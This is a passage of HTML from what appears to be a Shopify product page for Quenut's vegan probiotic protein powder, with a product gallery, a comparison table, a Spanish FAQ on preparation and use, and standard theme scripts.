    data-media-id="33245463773411"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/files/Proteinavainilla1.png?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33245463740643"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/products/Postworkout-ComoseUsa.jpg?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31389657989347"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/products/Postworkout-Ingredientes.jpg?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31389667066083"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934 1081w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/products/Postworkout-Review.jpg?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31389674078435"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&width=550 550w,//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934 1084w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.quenut.com/cdn/shop/products/Postworkout-Style.jpg?v=1704751934&width=1445"
    alt="Proteína Vegana Probiótica Zero Carbs (29 Porciones)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31389691707619"
  ></div>
  </div>
</product-modal>


  
<script src="//www.quenut.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761721167085" defer="defer"></script>
    <script src="//www.quenut.com/cdn/shop/t/7/assets/media-gallery.js?v=136815418543071173961721167085" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17779320094947__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17779320094947__main"]') ||
        document.querySelector('variant-selects[data-section="template--17779320094947__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17779320094947__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17779320094947__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Proteína Vegana Probiótica Zero Carbs (29 Porciones)",
      "url": "https:\/\/www.quenut.com\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate",
      "image": [
          "https:\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934\u0026width=1920"
        ],
      "description": "\n🏋️Proteína completa (9 aminoácidos escenciales)⚡️Creatina 🪴Con probióticos y prebióticos💪Para personas sanas y activas🚫 SIN azúcar\nPuedes escoger el sabor abajo ⬇️\nQuenut no garantiza que el consumo de este artículo sea útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico.\nESTE PRODUCTO NO ES UN MEDICAMENTO.EL CONSUMO DE ESTE PRODUCTO ES RESPONSABILIDAD DE QUIEN LO RECOMIENDA Y LO USA.\nPrecauciones: No se recomienda a personas sensibles a los ingredientes de la fórmula o personas inmunosuprimidas. No exceda la porción diaria recomendada. No consumir en personas menores de 12 años. Mujeres embarazadas y lactantes deben consultar a su médico antes de consumir este producto.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Quenut"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1099.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.quenut.com\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate?variant=43577713590499"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1099.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.quenut.com\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate?variant=43577713623267"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17779320094947__icon_bar_QjchTy" class="shopify-section section"><link href="//www.quenut.com/cdn/shop/t/7/assets/section-multicolumn.css?v=165906047862350759921721167085" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801721167084" media="print" onload="this.media='all'">
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801721167084" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17779320094947__icon_bar_QjchTy-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17779320094947__icon_bar_QjchTy-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="multicolumn icon-bar color-accent-1 gradient background-none no-heading">
  <div class="page-width section-template--17779320094947__icon_bar_QjchTy-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--5-col-desktop"
        id="Slider-template--17779320094947__icon_bar_QjchTy"
        role="list"
      ><li
            id="Slide-template--17779320094947__icon_bar_QjchTy-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--large icon-bar-card__icon--accent-2"><img
                    src="//www.quenut.com/cdn/shop/files/FDA.webp?v=1741669645"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
            </div>
          </li><li
            id="Slide-template--17779320094947__icon_bar_QjchTy-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--large icon-bar-card__icon--accent-2"><img
                    src="//www.quenut.com/cdn/shop/files/GMP.webp?v=1741669660"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
            </div>
          </li><li
            id="Slide-template--17779320094947__icon_bar_QjchTy-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--large icon-bar-card__icon--accent-2"><img
                    src="//www.quenut.com/cdn/shop/files/ICONO5_03d30d1e-ad24-4fd0-90b5-b9e216572b0d_1.webp?v=1741669691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
            </div>
          </li><li
            id="Slide-template--17779320094947__icon_bar_QjchTy-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--large icon-bar-card__icon--accent-2"><img
                    src="//www.quenut.com/cdn/shop/files/sugar_free.webp?v=1741670127"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17779320094947__icon_bar_QjchTy-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--large icon-bar-card__icon--accent-2"><img
                    src="//www.quenut.com/cdn/shop/files/Natural.webp?v=1741669735"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17779320094947__image_with_text_iPrqNb" class="shopify-section section"><link href="//www.quenut.com/cdn/shop/t/7/assets/component-image-with-text.css?v=163962381285013293491721167084" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17779320094947__image_with_text_iPrqNb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17779320094947__image_with_text_iPrqNb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--17779320094947__image_with_text_iPrqNb-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=1500" alt="" srcset="//www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=165 165w, //www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=360 360w, //www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=535 535w, //www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=750 750w, //www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=1070 1070w, //www.quenut.com/cdn/shop/files/QUENUT_APROBADO_POR_NUTRIOLOGOS.jpg?v=1725395519&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17779320094947__image_with_text_iPrqNb"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  La Elección de los Nutriólogos
                </h2><div class="image-with-text__text rte body" >
                  <p>Los nutriólogos no solo recomiendan Quenut; lo consideran un aliado clave en el camino hacia una vida más saludable y equilibrada.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17779320094947__6b7afe89-5595-4016-a10d-f260d82ca9cc" class="shopify-section"><link href="//www.quenut.com/cdn/shop/t/7/assets/section-comparison-table.css?v=181124781017204119551721167085" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17779320094947__6b7afe89-5595-4016-a10d-f260d82ca9cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17779320094947__6b7afe89-5595-4016-a10d-f260d82ca9cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping">
  <div class="page-width section-template--17779320094947__6b7afe89-5595-4016-a10d-f260d82ca9cc-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            ¿Por Qué Elegir Quenut?
          </h2><p>Te mostramos por qué Quenut es tu mejor opción frente a otras soluciones del mercado.</p>
</div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px"
              ><img src="//www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=400" alt="Quenut.com" srcset="//www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=90 90w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=352 352w" width="90" height="15.64072557050907" loading="lazy">
</th>
              <th class="comparison-table__others" align="center">Otros</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Ingredientes naturales</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#f9b801;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Sin aditivos dañinos</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#f9b801;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Apto para veganos</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#f9b801;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Sin  gluten, azúcar ni soya</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#f9b801;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Respaldo científico</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#f9b801;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Alta concentración de adaptógenos</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#f9b801;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17779320094947__collapsible_content_dUpExX" class="shopify-section section"><link href="//www.quenut.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581721167084" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/collapsible-content.css?v=154343504084608763171721167084" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17779320094947__collapsible_content_dUpExX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17779320094947__collapsible_content_dUpExX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17779320094947__collapsible_content_dUpExX-padding">
      <div class="page-width">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item">
              <div
                class="collapsible-content__media collapsible-content__media--adapt media global-media-settings gradient"
                
                  style="padding-bottom: 100.0%;"
                
              ><img src="//www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=1500" alt="" srcset="//www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=165 165w, //www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=360 360w, //www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=535 535w, //www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=750 750w, //www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=1070 1070w, //www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=1250 1250w, //www.quenut.com/cdn/shop/files/blue.jpg?v=1687544224&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              </div>
            </div>
          
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_dgifLe-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_dgifLe-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Cómo preparar los productos Quenut?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dgifLe-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dgifLe-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>Proteína: Mezcla 1 scoop (35g) en 350ml de agua fría, bebida de almendra, coco, o a tu bebida favorita. También lo puedes añadir a tus smoothies, licuados y cualquier receta como cupcakes, hotcackes, barritas, pudines, overnigth oats.<br/><br/>Mellow: es la base de una bebida deliciosa relajante. Hay varias formas de preparar Mellow de manera deliciosa, pero te dejamos la más fácil. Disuelve 1 porción (7g) de Mellow en al menos 350 ml de agua caliente o fría, agrega tu leche favorita y usa un espumador para mezclar y que quede delicioso. Puedes tomarlo calientito o verter sobre hielos, disfrutalo a cualquier hora del día. <br/><br/>Hydrofuel: Disuelve 1 porción (45g) en al menos 350 ml de agua y consumelos antes, durante o después de tu entrenamiento de alta intensidad. Los carbohidratos son la principal fuente de energía durante el ejercicio de alta intensidad. A mayor intensidad y duración del entrenamiento, mayor es el requerimiento de carbohidratos.<br/><br/>Aminohydration:  los BCAA son aliados valiosos para quienes buscan optimizar tu entrenamiento y mantener una buena salud muscular. Agrega 1 porción de Aminohydration (10g) en al menos 350 ml de agua fría y consume durante o después de tu entrenamiento. <br/><br/>Electrolitos: Los electrolitos son necesarios para la hidratación, la contracción muscular y la presión arterial. CIertos electrolitos como el sodio y el potasio se pierden con el sudor y deben recuperarse para mantener un equilibrio adecuado de líquidos. Agrega 1 porción (6g) de Electrolitos Quenut en al menos 500 ml de agua fría y bébelos durante el día. <br/><br/>Creatina: Mezcla una porción de 5g con agua, jugo u otras bebidas sin cafeína y disfruta.<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_FrHJG8-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_FrHJG8-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Puedo tomar la proteína Quenut todos los días?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_FrHJG8-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_FrHJG8-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>¡Claro!, puede tomarse todos los días, como sustituto de desayuno o cena, como pre o post workout, o como tú prefieras.<br/><br/>Si tienes en mente un resultado o meta en específico, te recomendamos consultarlo con un profesional de la salud, para que te indique cómo incluirlo en tu dieta.<br/><br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_jTezpQ-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_jTezpQ-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿La proteína Quenut es solo para deportistas? 
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jTezpQ-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jTezpQ-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>No. Si bien puede ayudarlos muchísimo a lograr sus objetivos, en realidad la proteína puede ser consumida por personas activas físicamente, incluyendo deportistas recreativos, atletas o aquellos que busquen llegar a su requerimiento diario de proteína.<br/><br/>Pueden ser utilizados por hombres y mujeres de diferentes edades y niveles de actividad física.<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_4AHHDq-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_4AHHDq-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿La proteína Quenut causará aumento de peso o masa muscular excesiva?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4AHHDq-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4AHHDq-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>Por sí sola, la proteína en polvo no causa aumento de peso o mucha masa muscular. En realidad, ello depende del consumo de calorías total y su gasto. <br/><br/>Si queremos aumentar masa muscular, es vital estar en un superávit calórico, en lo cual el consumo de proteína puede ayudar, y si lo combinamos con un entrenamiento de hipertrofia, mucho mejor. Pero sin estos factores, tomar proteína en polvo no haría demasiado por ti.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_yefpF4-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_yefpF4-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Cuál es el mejor momento para consumir productos Proteína Quenut?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_yefpF4-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_yefpF4-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>El momento ideal para consumir proteína depende de tus objetivos y tu rutina diaria. Aquí tienes algunas recomendaciones basadas en la ciencia:<br/><br/>Antes: Puede ayudar a preparar tus músculos y mejorar el rendimiento durante el ejercicio. <br/>Después: Contribuye a la recuperación muscular y la síntesis proteica1.<br/><br/>Distribución a lo Largo del Día: No limites la proteína solo al momento cercano al entrenamiento.Distribúyela en varias comidas para mantener un flujo constante de aminoácidos y apoyar la recuperación y el crecimiento muscular.<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_VjUifN-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_VjUifN-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Para Qué sirve Aminohydration de Quenut (aminoácidos de cadena ramificada) de Quenut?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_VjUifN-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_VjUifN-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>Nuestra fórmula de Aminohydration contiene 5g de BACC  (aminoácidos de cadena ramificada o branched chain aminoacids),  además de electrolitos como sodio, magnesio y potasio.<br/> <br/> Los BCAA (aminoácidos de cadena ramificada) son esenciales para quienes buscan mejorar su rendimiento deportivo y optimizar la recuperación muscular. Aquí tienes algunos beneficios clave de los BCAA:<br/><br/>Aumento del Rendimiento Deportivo: Los BCAA pueden ayudar a mejorar la resistencia y la fuerza durante el ejercicio, lo que es fundamental para un mejor desempeño. <br/><br/>Recuperación Muscular:Después del entrenamiento, los BCAA contribuyen a reducir el dolor muscular de aparición tardía (DOMS) y aceleran la recuperación.<br/>También favorecen la síntesis de proteínas musculares, lo que es crucial para el crecimiento y la reparación muscular.<br/><br/>En resumen, los BCAA son aliados valiosos para quienes buscan optimizar su entrenamiento y mantener una buena salud muscular. <br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_HjTqJr-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_HjTqJr-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Puedo utilizar los productos Quenut en recetas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
